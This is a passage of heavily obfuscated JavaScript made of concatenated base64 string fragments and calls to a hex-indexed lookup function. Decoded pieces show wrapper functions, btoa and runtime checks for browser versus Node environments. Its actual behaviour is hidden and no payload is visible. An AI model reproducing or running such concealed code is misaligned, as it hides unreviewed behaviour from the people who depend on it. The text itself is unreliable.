5EcyUnKStIKDB4N'+'TBhLCdZRlcoJykrSCgweDc1OSwnXVpwSi'+_0x3791171w(0x196)+'xLCdsciFNJykrSCgweDM0ZSwnXTAjUicp'+'K0goMHg0OGIsJ05kOGknKStIKDB4MzA5L'+'CdeNylBJykrSCgweDQ0NCwnWWtebicpK0'+'goMHgyNGIsJ1AzUW8nKStIKDB4MmIxLCd'+_0x3791171w(0x292)+_0x3791171w(0x1c2)+'UlwJykrSCgweDQ0ZiwnKlVJcCcpK0goMH'+'g2MWYsJ3o2clAnKStIKDB4M2VlLCdTb1t'+'6JykrSCgweDI5OSwnJTdqcycpK0goMHgy'+_0x3791171w(0x163)+_0x3791171w(0x1fb)+'ksJzlrRXgnKStIKDB4NzQyLCchcGpOJyk'+'rSCgweDE1ZiwnYkZNRScpK0goMHgxMjAs'+_0x3791171w(0x1fa)+'CgweDE0MiwnT3RaKicpK0goMHg0MjIsJ1'+'VqNUgnKStIKDB4NjRjLCdPZFBDJykrSCg'+_0x3791171w(0x12d)+'RnknKStIKDB4MmI3LCdzXll2JykrSCgwe'+_0x3791171w(0x106)+'wnKStIKDB4')+(_0x3791171w(0x330)+'ycpK0goMHg2ZjUsJ1U5W08nKStIKDB4Mj'+'IwLCdAZXFJJykrSCgweDIxYiwnKlVJcCc'+'pK0goMHgzYzQsJ3BXOFQnKStIKDB4NGM3'+'LCdwVzhUJykrSCgweDNkYiwnMjAjKScpK'+'0goMHg1NWMsJzFJRnknKStIKDB4NDZiLC'+'dtJE0kJykrSCgweGFiLCdmb1dAJykrSCg'+_0x3791171w(0x210)+'I2onKStIKDB4NWVmLCdsciFNJykrSCgwe'+_0x3791171w(0x1ba)+_0x3791171w(0x174)+'0YSwnWUZXKCcpK0goMHg0MDgsJ0BlcUkn'+_0x3791171w(0x226)+'SwnNkVbVicpK0goMHgyYWQsJyU3anMnKS'+'tIKDB4MzZlLCc2RVtWJykrSCgweDIzZiw'+'nWUZXKCcpK0goMHg2ZTgsJ11acEonKStI'+'KDB4MzJiLCdtJE0kJykrSCgweDM2MSwnV'+'TlbTycpK0goMHgzODYsJ25EcyUnKStIKD'+'B4NDFiLCduRHMlJykrSCgweDI4ZCwneXk'+'1UCcpK0goMHg1ZTgsJ2RJeSQnKStIKDB4'+'NzM0LCdsKXV2JykrSCgweDQwOSwnWFEhc'+'icpK0goMHgzOGQsJ1VqNUgnKStIKDB4Mz'+_0x3791171w(0x199)+_0x3791171w(0x1b6)+'J1Zyc2snKStIKDB4OGQsJ1lBKVUnKStIK'+'DB4NjFiLCclN2pzJykrSCgweDQ2OCwnbH'+'IhTScpK0goMHgyYzcsJ1hRIXInKStIKDB'+'4NTczLCchcGpOJykrSCgweDM5ZSwnXjcp'+_0x3791171w(0x100)+'jExLCdVajVIJykrSCgweDNkOCwnXTAjUi'+'cpK0goMHg3')+('NmQsJ2xzV2gnKStIKDB4NDEwLCdsKXV2J'+'ykrSCgweDE4ZCwnTmQ4aScpK0goMHg0MT'+'UsJypGXjEnKStIKDB4NDRiLCchcGpOJyk'+'rSCgweDRhZSwneHNvNicpK0goMHhiNCwn'+_0x3791171w(0x136)+'DB4Mjc3LCd6NnJQJykrSCgweDI5MywnKm'+'VMRicpK0goMHg1MDgsJ10wI1InKStIKDB'+'4NzNjLCduRHMlJykrSCgweDM1MCwnWUEp'+_0x3791171w(0x322)+'zU2LCdzUHFzJykrSCgweDZlNCwnc15Zdi'+'cpK0goMHgyNWYsJyFwak4nKStIKDB4MWI'+'xLCdQM1FvJykrSCgweDlmLCdzXll2Jykr'+'SCgweDcyYywnIXRYbCcpK0goMHg1OGYsJ'+'0U3WGMnKStIKDB4M2RkLCdwVzhUJykrSC'+_0x3791171w(0x238)+_0x3791171w(0x1c5)+'eDI4MiwncFc4VCcpK0goMHg2YWIsJ3o2c'+'lAnKStIKDB4NmJjLCdsKXV2JykrSCgweD'+'Q5MiwneXk1UCcpK0goMHg2Y2UsJyplTEY'+'nKStIKDB4NzVlLCdkSXkkJykrSCgweDc0'+'OCwnOWtFeCcpK0goMHg3M2IsJypHI2onK'+'StIKDB4MzNlLCchdFhsJykrSCgweDNmOS'+_0x3791171w(0x165)+'IKDB4MTk2LCdAZXFJJykrSCgweDFlOSwn'+'MjAjKScpK0goMHg0ZGQsJ2dGWksnKStIK'+'DB4MTI5LCdVOVtPJykrSCgweDYxNCwnOW'+_0x3791171w(0x26f)+_0x3791171w(0x1d1)+'JykrSCgweDJmYywnSHZeMCcpK0goMHgyY'+'mIsJ3o2clAnKStIKDB4ZjEsJ0h2XjAnKS'+'tIKDB4MTdk')+('LCdzUHFzJykrSCgweDRhNSwnIXRYbCcpK'+_0x3791171w(0x1be)+_0x3791171w(0x203)+'oMHg0NzUsJypVSXAnKStIKDB4MTA1LCdV'+'OVtPJykrSCgweDVkZiwnVWo1SCcpK0goM'+'Hg3MGIsJ0U3WGMnKStIKDB4NTcyLCdtJE'+_0x3791171w(0xfe)+'zZTYsJ09kUEMnKStIKDB4ZDUsJyU3anMn'+_0x3791171w(0x2d3)+_0x3791171w(0x2fb)+'tIKDB4Mjk2LCdCWUI2JykrSCgweDJhMyw'+'nWUZXKCcpK0goMHg1M2QsJ3NeWXYnKStI'+'KDB4NTQ4LCchcGpOJykrSCgweDQ4NywnZ'+'m9XQCcpK0goMHgzODUsJ0JZQjYnKStIKD'+'B4MTI4LCd4W3dxJykrSCgweDQzNCwnWUE'+'pVScpK0goMHgzMTMsJ1AzUW8nKStIKDB4'+'NzE4LCdTb1t6JykrSCgweDQ5MCwnXTAjU'+'icpK0goMHg1ZjEsJ2dGWksnKStIKDB4Mj'+'ZiLCdsKXV2JykrSCgweDFlNywnXTAjUic'+'pK0goMHg3NzQsJ1VqNUgnKStIKDB4NmY3'+'LCdmb1dAJykrSCgweDRiMSwnMjAjKScpK'+'0goMHgyMmIsJ1lrXm4nKStIKDB4MWY2LC'+'dZQSlVJykrSCgweDRlZCwnVnJzaycpK0g'+'oMHg0MTcsJ10wI1InKStIKDB4NzE5LCch'+'dFhsJykrSCgweDE1NCwnVTlbTycpK0goM'+'HgxZjksJyU3anMnKStIKDB4NDhlLCcyMC'+_0x3791171w(0x32f)+'0OTEsJ3NeWXYnKStIKDB4OGIsJ3l5NVAn'+'KStIKDB4NjdlLCdVOVtPJykrSCgweDUzO'+'SwnKkZeMScpK0goMHg1NjgsJyU3anMnKS'+'tIKDB4NmEy')+('LCdVOVtPJykrSCgweDZlMywnVTlbTycpK'+_0x3791171w(0x1e7)+'c2RVtWJykrSCgweDRjYywnOWtFeCcpK0g'+'oMHg2ZDQsJ3o2clAnKStIKDB4NTJmLCdd'+'WnBKJykrSCgweDYxNiwnQGVxSScpK0goM'+'Hg0OGMsJzIwIyknKStIKDB4M2I0LCdZRl'+_0x3791171w(0x246)+'hOSwnU29beicpK0goMHgzN2IsJ11acEon'+'KStIKDB4NDIxLCcqVUlwJykrSCgweDFjZ'+_0x3791171w(0x294)+'tIKDB4Njg2LCdCWUI2JykrSCgweDQ0OCw'+'nOWtFeCcpK0goMHg3MjUsJyF0WGwnKStI'+'KDB4NTk1LCchdFhsJykrSCgweDZkYiwnZ'+'m9XQCcpK0goMHgyYWYsJyplTEYnKStIKD'+'B4M2YwLCc5Wk4oJykpKyhIKDB4NWI1LCd'+_0x3791171w(0x256)+_0x3791171w(0x2cd)+'k1FJykrSCgweDRjMiwnMUlGeScpK0goMH'+_0x3791171w(0x2b3)+'qJykrSCgweDI1MCwneFt3cScpK0goMHgx'+'YzIsJylRMGwnKStIKDB4OGMsJ1lrXm4nK'+_0x3791171w(0x2e3)+'dsKXV2JykrSCgweDMxZCwnVnJzaycpK0g'+'oMHg1MWMsJypHI2onKStIKDB4MjZlLCdk'+_0x3791171w(0x336)+'Hg1YTYsJyU3anMnKStIKDB4MTNlLCdnRl'+'pLJykrSCgweDJjZSwnQGVxSScpK0goMHg'+'xMjcsJ2RJeSQnKStIKDB4NWU2LCdZQSlV'+'JykrSCgweDMzMiwnKlVJcCcpK0goMHgxZ'+'jcsJ1VqNUgnKStIKDB4NTE5LCc2RVtWJy'+'krSCgweGZk')+(_0x3791171w(0x11a)+'0goMHgxZDcsJ05kOGknKStIKDB4M2E3LC'+'dzUHFzJykrSCgweDUxNCwnc1BxcycpK0g'+'oMHgzYWUsJ2wpdXYnKStIKDB4NWY2LCdV'+'ajVIJykrSCgweDZhZiwnXjcpQScpK0goM'+'HgzMDcsJ25EcyUnKStIKDB4MWIyLCdwVz'+'hUJykrSCgweDU3OSwnVTlbTycpK0goMHg'+_0x3791171w(0x175)+_0x3791171w(0x197)+'jAsJ1lBKVUnKStIKDB4MTE5LCcqZUxGJy'+'krSCgweDNjZSwnVnJzaycpK0goMHg1ZGU'+'sJ3o2clAnKStIKDB4NzU3LCclN2pzJykr'+_0x3791171w(0x2f2)+'3NQcXMnKStIKDB4MzkwLCchdFhsJykrSC'+'gweDE0OCwnVTlbTycpK0goMHgyNmYsJ1U'+'5W08nKStIKDB4NWQ2LCdzUHFzJykrSCgw'+'eDYxNywnWUEpVScpK0goMHhhYywnIXRYb'+'CcpK0goMHgyMmEsJ1NvW3onKStIKDB4MW'+'Q4LCdZa15uJykrSCgweDMyZiwnWUEpVSc'+'pK0goMHg2ZjAsJ2ZvV0AnKStIKDB4NjBl'+'LCd6NnJQJykrSCgweDNjMywnbHNXaCcpK'+'0goMHg2M2EsJzIwIyknKStIKDB4MjE0LC'+'d6NnJQJykrSCgweDM0MSwnSHZeMCcpK0g'+'oMHg1MzIsJ1NvW3onKStIKDB4NWJmLCdd'+_0x3791171w(0x188)+'HgxYTMsJ2RJeSQnKStIKDB4NTAyLCdCWU'+_0x3791171w(0x180)+'xZDYsJ1NvW3onKStIKDB4YTQsJ2xyIU0n'+'KStIKDB4NjkxLCdnRlpLJykrSCgweDM3M'+'iwnbkRzJScpK0goMHg4NiwnejZyUCcpK0'+'goMHgyMjYs')+('JyF0WGwnKStIKDB4NDNmLCdKUlN2JykrS'+'CgweDMzZiwnIXRYbCcpK0goMHgzZGEsJ0'+'U3WGMnKStIKDB4MzU5LCdZQSlVJykrSCg'+'weDY1YSwnWUZXKCcpK0goMHhjYiwneXk1'+_0x3791171w(0x152)+_0x3791171w(0x1d8)+_0x3791171w(0x14b)+'iLCcqRl4xJykrSCgweDQ4NCwnKmVMRicp'+_0x3791171w(0x266)+'CdOZDhpJykrSCgweDMxYywnJTdqcycpK0'+_0x3791171w(0x110)+'sc1doJykrSCgweDJmMCwnMjAjKScpK0go'+'MHg0MWMsJ2xyIU0nKStIKDB4NjZkLCdsK'+'XV2JykrSCgweDFjOSwneHNvNicpK0goMH'+'gzYmEsJ1hRIXInKStIKDB4NjU3LCdmb1d'+'AJykrSCgweDNlZCwneFt3cScpK0goMHgx'+'ZDMsJ0BlcUknKStIKDB4MjkxLCduRHMlJ'+'ykrSCgweDIwYywnOVpOKCcpK0goMHgzNT'+_0x3791171w(0x1b9)+'rSCgweDZkMiwnKmVMRicpK0goMHg1ZWMs'+'J2RJeSQnKStIKDB4NWM3LCddWnBKJykrS'+'CgweDY5OCwnRTdYYycpK0goMHgzZTcsJ1'+'lGVygnKStIKDB4M2M1LCdAZXFJJykrSCg'+'weDM0YywnZ0ZaSycpK0goMHhkYSwnWFEh'+'cicpK0goMHg0ODAsJzFJRnknKStIKDB4N'+_0x3791171w(0x112)+'cpK0goMHgzM2MsJ09kUEMnKStIKDB4MWY'+_0x3791171w(0x20c)+_0x3791171w(0x300)+_0x3791171w(0xfc)+'goMHgzOTcs')+('J05kOGknKStIKDB4ODcsJyU3anMnKStIK'+'DB4YzEsJ2xyIU0nKStIKDB4MTBmLCdYUS'+'FyJykrSCgweGI4LCcyMCMpJykrSCgweDc'+'wZiwnXVpwSicpK0goMHg2ZjIsJ2g4ZHcn'+_0x3791171w(0x1ff)+_0x3791171w(0x235)+'tIKDB4MzE0LCddMCNSJykrSCgweDViYSw'+_0x3791171w(0x2dd)+'KDB4NWQ3LCdPdFoqJykrSCgweDVkNCwnW'+'UEpVScpK0goMHgxMGUsJ2xyIU0nKStIKD'+'B4MWU4LCdkSXkkJykrSCgweDIwYSwnVTl'+_0x3791171w(0x280)+'MzUxLCddMCNSJykrSCgweDQwYiwnKlVJc'+'CcpK0goMHg3MGQsJ2xzV2gnKStIKDB4MT'+'A0LCdZQSlVJykrSCgweDY3MCwnSHZeMCc'+'pK0goMHg3NTAsJyF0WGwnKStIKDB4NjBi'+'LCcqRl4xJykrSCgweDM4MiwnXTAjUicpK'+'0goMHgyMjksJ3NQcXMnKStIKDB4OGYsJy'+'Fwak4nKStIKDB4NzZlLCdsKXV2JykrSCg'+_0x3791171w(0x14d)+'MGwnKStIKDB4Mjc5LCd4W3dxJykrSCgwe'+_0x3791171w(0x2b1)+'8nKStIKDB4NjNmLCddWnBKJykrSCgweDY'+'xZCwnaDhkdycpK0goMHg1M2MsJypHI2on'+'KStIKDB4NTBkLCdmb1dAJykrSCgweDFkN'+'CwnWUEpVScpK0goMHgxM2MsJ25EcyUnKS'+_0x3791171w(0x1f1)+'nMjAjKScpK0goMHg2Y2IsJ1lrXm4nKStI'+'KDB4NDcwLCchdFhsJykrSCgweDE3ZiwnJ'+'TdqcycpK0goMHgzZDksJ0U3WGMnKStIKD'+'B4NmMyLCch')+('dFhsJykrSCgweDE0YSwnVnJzaycpK0goM'+_0x3791171w(0x33c)+'MnKStIKDB4ZDAsJypGXjEnKStIKDB4NWU'+'0LCchcGpOJykrSCgweDM2NiwnRTdYYycp'+_0x3791171w(0x2d6)+'CduRHMlJykrSCgweDc2MiwnWFEhcicpK0'+'goMHg2NmYsJ3hbd3EnKStIKDB4NDYzLCc'+_0x3791171w(0x20b)+'MHgyZWUsJzlrRXgnKStIKDB4MWJhLCdeN'+'ylBJykrSCgweDU5MSwnZEl5JCcpK0goMH'+'g2ODUsJ143KUEnKStIKDB4YTIsJ143KUE'+'nKStIKDB4MjczLCc5a0V4JykrSCgweDU2'+'MCwnYkZNRScpK0goMHgxZjIsJ0pSU3YnK'+'StIKDB4YTcsJ3hbd3EnKStIKDB4NGZjLC'+'c2RVtWJykrSCgweDUwMywnQGVxSScpK0g'+'oMHg1MGUsJyplTEYnKStIKDB4NmIxLCdz'+'Xll2JykrSCgweDkxLCdIdl4wJykrSCgwe'+'DE0YywnT3RaKicpK0goMHgyMjMsJ2dGWk'+'snKStIKDB4MWUyLCdtJE0kJykrSCgweDM'+'yMiwnUDNRbycpK0goMHg1NTYsJ2xzV2gn'+'KStIKDB4MTExLCdoOGR3JykrSCgweDUyZ'+'Swnc1BxcycpK0goMHg1MGIsJ09kUEMnKS'+_0x3791171w(0x2a9)+'3LCc2RVtWJykrSCgweGFkLCchdFhsJykr'+_0x3791171w(0x2b9)+'3hbd3EnKStIKDB4NjRhLCdPZFBDJykrSC'+'gweGM0LCchcGpOJykrSCgweDQ3MywnKmV'+'MRicpK0goMHg2ZjYsJyU3anMnKStIKDB4'+_0x3791171w(0x2c7)+'icpK0goMHg0YzQsJ0U3WGMnKStIKDB4Mz'+'k0LCcyMCMp')+('JykrSCgweDc0NCwnWFEhcicpK0goMHgzM'+'jgsJ1lBKVUnKStIKDB4NDdlLCcqRyNqJy'+'krSCgweDFhMSwnRTdYYycpK0goMHgxNTA'+'sJ20kTSQnKStIKDB4NjA5LCdnRlpLJykr'+_0x3791171w(0x1bb)+_0x3791171w(0x2f8)+'gweDMyMSwnOVpOKCcpK0goMHg1M2IsJ2w'+'pdXYnKStIKDB4MzliLCdFN1hjJykrSCgw'+'eDIxYywnbSRNJCcpK0goMHg0YjgsJ0h2X'+_0x3791171w(0x2d7)+_0x3791171w(0x117)+_0x3791171w(0x1de)+'YSwnKmVMRicpK0goMHg0YWEsJ10wI1InK'+_0x3791171w(0x1f2)+_0x3791171w(0x23f)+'oMHg1MDcsJ09kUEMnKStIKDB4NjQ3LCdz'+_0x3791171w(0x13f)+'HgyYTgsJ3hzbzYnKStIKDB4YzUsJ3BXOF'+_0x3791171w(0x124)+'3YSwnaDhkdycpK0goMHgzZmUsJ20kTSQn'+'KStIKDB4MmM5LCcpUTBsJykrSCgweDRmY'+_0x3791171w(0xfb)+'goMHg1N2EsJ11acEonKStIKDB4MmQ3LCc'+'hdFhsJykrSCgweDIwNSwnWFEhcicpK0go'+_0x3791171w(0x1f7)+'UxGJykrSCgweDM4ZiwnZEl5JCcpK0goMH'+'g1N2QsJ2dGWksnKStIKDB4NzNhLCdeNyl'+'BJykrSCgweGFhLCcqRyNqJykrSCgweDFk'+'ZSwnMUlGeScpK0goMHgzMTgsJ2xyIU0nK'+_0x3791171w(0x2c4)+'wnVnJzaycp')+('K0goMHgyMjUsJ2dGWksnKStIKDB4ZjgsJ'+'3l5NVAnKStIKDB4NDYwLCdzUHFzJykrSC'+'gweDZlZiwnZEl5JCcpK0goMHgxOTEsJ2x'+'yIU0nKStIKDB4NWQ1LCdoOGR3JykrSCgw'+'eDYwNSwnQllCNicpK0goMHg0NjUsJ2g4Z'+'HcnKStIKDB4MWE3LCd5eTVQJykrSCgweD'+'Q4ZiwnVnJzaycpK0goMHgxYmUsJ1VqNUg'+_0x3791171w(0x119)+_0x3791171w(0x321)+'StIKDB4NWFlLCdFN1hjJykrSCgweDRjYi'+'wnT2RQQycpK0goMHgyM2MsJypVSXAnKSt'+_0x3791171w(0x155)+'XTAjUicpK0goMHgxMTYsJ0U3WGMnKStIK'+'DB4NDlhLCdnRlpLJykrSCgweGQ5LCdTb1'+'t6JykrSCgweDVkYiwnQGVxSScpK0goMHg'+'1NzgsJ1Zyc2snKStIKDB4NmZmLCdmb1dA'+'JykrSCgweDRhMywnKmVMRicpK0goMHg0Z'+'DgsJ1Zyc2snKStIKDB4NDJmLCdAZXFJJy'+'krSCgweDc2MSwnWUEpVScpK0goMHg2NmE'+_0x3791171w(0x1dc)+'SCgweDEwZCwnIXBqTicpK0goMHg2MjgsJ'+'3NQcXMnKStIKDB4MTEwLCdOZDhpJykrSC'+'gweDcyZCwnXTAjUicpK0goMHhjZiwnMUl'+'GeScpK0goMHgxMGIsJ2RJeSQnKStIKDB4'+'MWU0LCcyMCMpJykrSCgweDNmYSwnWUZXK'+'CcpK0goMHg1M2YsJypVSXAnKStIKDB4Nm'+'U2LCclN2pzJykrSCgweDJhNywnIXBqTic'+_0x3791171w(0x2e5)+'LCcqZUxGJykrSCgweDY2OSwnbkRzJScpK'+_0x3791171w(0x23b)+'dwVzhUJykr')+('SCgweDNiOSwnSHZeMCcpK0goMHgxZmYsJ'+_0x3791171w(0x289)+_0x3791171w(0x21a)+'2XjAnKStIKDB4MzE2LCchdFhsJykrSCgw'+'eGIxLCcqRl4xJykrSCgweDY1NCwnbCl1d'+_0x3791171w(0x177)+_0x3791171w(0x1e8)+'pK0goMHg5NywnT2RQQycpK0goMHg2M2Qs'+'J2dGWksnKStIKDB4NDJkLCdsKXV2JykrS'+'CgweDVhYywnWWtebicpK0goMHg0YjMsJy'+'Fwak4nKStIKDB4NjY3LCddWnBKJykrSCg'+'weDU3MSwnMjAjKScpK0goMHgyZmIsJ090'+'WionKStIKDB4NTVlLCc2RVtWJykrSCgwe'+'DZiZCwnT3RaKicpK0goMHg1MjIsJ2JGTU'+'UnKStIKDB4MzhhLCcpUTBsJykrSCgweDV'+'iNCwnWUEpVScpK0goMHg0NzYsJypVSXAn'+'KStIKDB4NDU1LCcxSUZ5JykrSCgweDY0M'+'SwnT2RQQycpK0goMHg1NWQsJypHI2onKS'+_0x3791171w(0x200)+'nYkZNRScpK0goMHg1MjUsJypHI2onKStI'+'KDB4NjBhLCddMCNSJykrSCgweDRhOSwnX'+_0x3791171w(0x241)+'B4NjM3LCdPZFBDJykrSCgweDIzMiwnKlV'+_0x3791171w(0x20d)+'NDQwLCclN2pzJykrSCgweDIzZSwneXk1U'+_0x3791171w(0x333)+'UsJ1lGVygnKStIKDB4NmVkLCd5eTVQJyk'+'rSCgweGY3LCdkSXkkJykrSCgweGZlLCc5'+'Wk4oJykrSCgweDExZiwnNkVbVicpK0goM'+_0x3791171w(0x318)+'4wJykrSCgw')+('eDI5NywnbkRzJScpK0goMHg0ODgsJ3hzb'+'zYnKStIKDB4MmY2LCdiRk1FJykrSCgweD'+'U3ZiwnZm9XQCcpK0goMHgzYWMsJ2g4ZHc'+'nKStIKDB4M2RjLCcqRl4xJykrSCgweDRh'+'YywnOWtFeCcpK0goMHgyNzgsJ1NvW3onK'+'StIKDB4NDA2LCdoOGR3JykrSCgweDNlMS'+'wnZEl5JCcpK0goMHgxN2MsJ0h2XjAnKSt'+'IKDB4MjA0LCdPZFBDJykrSCgweGJkLCdk'+'SXkkJykrSCgweDU5MCwneHNvNicpK0goM'+'Hg0M2IsJyFwak4nKStIKDB4NzBhLCdwVz'+_0x3791171w(0x148)+'zNWYsJypHI2onKStIKDB4NWIzLCcqRl4x'+'JykrSCgweDQzNiwnbSRNJCcpK0goMHgzN'+'zMsJzlrRXgnKStIKDB4YjcsJ2xzV2gnKS'+_0x3791171w(0x236)+'naDhkdycpK0goMHg2MzksJ0pSU3YnKStI'+'KDB4NGRiLCdPZFBDJykrSCgweDM2MywnO'+_0x3791171w(0x343)+'g3NzYsJ11acEonKStIKDB4NjRmLCdKUlN'+_0x3791171w(0x156)+'ZjksJ2g4ZHcnKSsnWScpLGNbSCgweDU0O'+'SwnXTAjUicpXT1IKDB4NmFlLCdFN1hjJy'+'krSCgweDY2NCwnOVpOKCcpKyduZycsY1t'+'IKDB4ZjMsJ2RJeSQnKV09ZnVuY3Rpb24o'+'byxwLHEscyx0LHUsdix3LHgseSx6KXtyZ'+'XR1cm4gbyhwLHEscyx0LHUsdix3LHgseS'+'x6KTt9LGNbSCgweDUwNCwnWUZXKCcpXT1'+'mdW5jdGlvbihvLHApe3JldHVybiBvfHxw'+_0x3791171w(0x1eb)+'mN0aW9uKG8scCxxLHMsdCx1LHYpe3JldH'+'VybiBvKHAs')+('cSxzLHQsdSx2KTt9LGNbSCgweDViOCwnM'+'UlGeScpXT1mdW5jdGlvbihvLHAscSxzLH'+'Qpe3JldHVybiBvKHAscSxzLHQpO30sY1t'+'IKDB4NmVhLCchdFhsJyldPWZ1bmN0aW9u'+'KG8scCl7cmV0dXJuIG98fHA7fSxjW0goM'+'Hg2YzgsJ2xzV2gnKV09SCgweGQ0LCdCWU'+'I2JykrSCgweDExOCwnZ0ZaSycpK0goMHg'+_0x3791171w(0x184)+'LCdVajVIJyldPUgoMHgyM2IsJ0h2XjAnK'+'StIKDB4MzRmLCdmb1dAJykrSCgweDc1Zi'+'wnc1BxcycpK0goMHg1N2UsJ1lBKVUnKSx'+'jW0goMHg1NTcsJypVSXAnKV09SCgweDFh'+_0x3791171w(0x1e0)+'StIKDB4MjQ5LCdeNylBJykrSCgweDcwYy'+_0x3791171w(0x30f)+'eWXYnKV09SCgweDIwZCwneHNvNicpK0go'+'MHg1Y2QsJ1hRIXInKStIKDB4NjdhLCcqZ'+_0x3791171w(0x161)+'gxNmMsJzZFW1YnKSxjW0goMHg0YmQsJ3o'+'2clAnKV09ZnVuY3Rpb24obyxwLHEscyx0'+'LHUsdix3LHgseSx6KXtyZXR1cm4gbyhwL'+_0x3791171w(0x275)+_0x3791171w(0x11d)+'vLHAscSl7cmV0dXJuIG8ocCxxKTt9O3Zh'+'ciBkPWMsZT1mdW5jdGlvbigpe3ZhciBvP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHAscS'+'l7dmFyIHM9bz9mdW5jdGlvbigpe3ZhciB'+'JPV8weDI0MTA0MTdkO2lmKHEpe3ZhciB0'+_0x3791171w(0x224)+'3VtZW50cyk7cmV0dXJuIHE9bnVsbCx0O3'+'19OmZ1bmN0')+(_0x3791171w(0x2a5)+'30oKTtmdW5jdGlvbiBmKG8scCl7dmFyIE'+'o9SCxxPXt9O3FbSigweDEwYywnaDhkdyc'+'pXT1kW0ooMHg2YWQsJ0U3WGMnKV0scVtK'+'KDB4NWM0LCchdFhsJyldPWZ1bmN0aW9uK'+'HUsdil7dmFyIEs9SjtyZXR1cm4gZFtLKD'+'B4NjM0LCd6NnJQJyldKHUsdik7fSxxW0o'+'oMHg1YWYsJ20kTSQnKV09ZFtKKDB4MWUz'+_0x3791171w(0x325)+'ycpXT1mdW5jdGlvbih1LHYpe3ZhciBMPU'+'o7cmV0dXJuIGRbTCgweDI1YywneXk1UCc'+'pXSh1LHYpO30scVtKKDB4NjU4LCduRHMl'+'JyldPWRbSigweGIzLCd5eTVQJyldLHFbS'+'igweDZhYywnbHNXaCcpXT1mdW5jdGlvbi'+_0x3791171w(0x1ea)+'weDE5NywnZ0ZaSycpXSh1LHYpO30scVtK'+'KDB4NzMxLCdOZDhpJyldPWRbSigweDQ2Z'+'CwnbkRzJScpXSxxW0ooMHgxNmQsJ3NQcX'+_0x3791171w(0x1b2)+'KO3JldHVybiBkW04oMHg2YWEsJ1AzUW8n'+'KV0odSx2KTt9LHFbSigweDYzMSwnKkcja'+'icpXT1mdW5jdGlvbih1KXt2YXIgTz1KO3'+'JldHVybiBkW08oMHg1YzEsJ2JGTUUnKV0'+'odSk7fSxxW0ooMHg0NTYsJylRMGwnKV09'+'ZnVuY3Rpb24odSx2LHcpe3ZhciBQPUo7c'+_0x3791171w(0x2fd)+'h1LHYsdyk7fSxxW0ooMHg0ZjgsJ3NeWXY'+_0x3791171w(0x2bb)+'ZXR1cm4gZFtRKDB4MTYwLCc2RVtWJyldK'+'HUpO30scVtKKDB4NmE3LCcpUTBsJyldPW'+'Z1bmN0aW9u')+('KHUsdil7dmFyIFI9SjtyZXR1cm4gZFtSK'+'DB4MjdmLCdZQSlVJyldKHUsdik7fSxxW0'+'ooMHgzMzQsJyplTEYnKV09ZnVuY3Rpb24'+'odSx2KXt2YXIgUz1KO3JldHVybiBkW1Mo'+'MHgxNTksJzZFW1YnKV0odSx2KTt9O3Zhc'+'iBzPXE7Zm9yKHZhciB0IGluIG8paWYoZF'+'tKKDB4NTQ3LCdIdl4wJyldKHRbSigweDR'+'iZSwnQGVxSScpKydoJ10scCkmJmZ1bmN0'+_0x3791171w(0x2b7)+_0x3791171w(0x189)+'Rpb24oKXt2YXIgVT1ULHk9e307eVtVKDB'+_0x3791171w(0x2f9)+_0x3791171w(0x28f)+'jliLCcpUTBsJyldKHR5cGVvZiB3aW5kb3'+_0x3791171w(0x2be)+'kb3c6c1tVKDB4MWY4LCc2RVtWJyldKHR5'+'cGVvZiBwcm9jZXNzLHNbVSgweDVmMywnX'+'jcpQScpXSkmJnNbVSgweDY5YiwnXVpwSi'+'cpXSh0eXBlb2YgcmVxdWlyZSxzW1UoMHg'+_0x3791171w(0x12f)+'bSRNJCcpXSh0eXBlb2YgZ2xvYmFsLHNbV'+'SgweDExMiwneHNvNicpXSk/Z2xvYmFsOn'+_0x3791171w(0x2dc)+'sQz1uZXcgQVsoVigweDE1ZSwnWFEhcicp'+'KSsncCddKHpbVigweDViMSwneHNvNicpX'+'Sk7cmV0dXJuIUNbVigweDU2OSwnbHIhTS'+'cpXSh3KTt9O3JldHVybiBzW1UoMHgyNTI'+_0x3791171w(0x1cb)+'LCdKUlN2JyldKHcpO2Zvcih2YXIgeD0we'+'DI7c1tUKDB4NTU4LCchdFhsJyldKHgsdl'+_0x3791171w(0x2eb))+(_0x3791171w(0x146)+'CgweDQxMSwnSHZeMCcpXSh1W1QoMHg2ZT'+'ksJypHI2onKStUKDB4MTIyLCd5eTVQJyl'+_0x3791171w(0x31a)+'ZXR1cm47cmV0dXJuIDB4MTt9KHQsYXJnd'+'W1lbnRzKSlyZXR1cm4gb1t0XTt9ZnVuY3'+_0x3791171w(0x213)+_0x3791171w(0x1d4)+_0x3791171w(0x1aa)+_0x3791171w(0x109)+'coMHg2ZDYsJyplTEYnKV09ZnVuY3Rpb24'+_0x3791171w(0x2f4)+_0x3791171w(0x221)+'ygweDZkZSwnIXBqTicpXT1mdW5jdGlvbi'+_0x3791171w(0x340)+'weDM1YiwnTmQ4aScpXSh1LHYpO30scFtX'+'KDB4MmMzLCdeNylBJyldPWZ1bmN0aW9uK'+'HUsdil7dmFyIGEwPVc7cmV0dXJuIGRbYT'+_0x3791171w(0x2cc)+'hciBxPXAscz1uZXcgUmVnRXhwKGRbVygw'+'eDNiYiwncFc4VCcpXSwnZycpLHQ9ZFtXK'+_0x3791171w(0x11e)+'5EcyUnKSsnY2UnXShzLCcnKSxzPWRbVyg'+'weDMxOSwnaDhkdycpXShidG9hLG8pW1co'+'MHgxY2MsJ0U3WGMnKV0oJz0nLDB4NClbV'+'ygweDc2MywnWUZXKCcpXSgnLicpW1coMH'+'g3ZiwnQGVxSScpXSgnJylbVygweGJmLCd'+'CWUI2JykrJ3NlJ10oKVtXKDB4MTU2LCc5'+'Wk4oJyldKCcnKSxvPXNbVygweDI3NCwnZ'+_0x3791171w(0x311)+'Z1bmN0aW9u')+('KHUpe3ZhciBhMT1XO3JldHVybiBTdHJpb'+'mdbYTEoMHg0MWQsJ09kUEMnKSthMSgweD'+_0x3791171w(0x22b)+'3NGMsJ09kUEMnKV0ocVthMSgweDJjZCwn'+_0x3791171w(0x2a3)+_0x3791171w(0x267)+'ExKDB4NmU5LCcqRyNqJykrYTEoMHg3MTA'+'sJyF0WGwnKV0oMHgwKSwweGQpKT91OnFb'+'YTEoMHgzNmIsJ1lrXm4nKV0odSwweDFhK'+_0x3791171w(0x1d3)+'YxOCwnUDNRbycpXSwnZycpO3JldHVybiB'+'kW1coMHg1OGQsJ1lGVygnKV0oZFtXKDB4'+'MzNkLCdzUHFzJyldKGRbVygweDc1OCwnY'+'kZNRScpXShkW1coMHgxZjAsJ143KUEnKV'+'0oZFtXKDB4NmMxL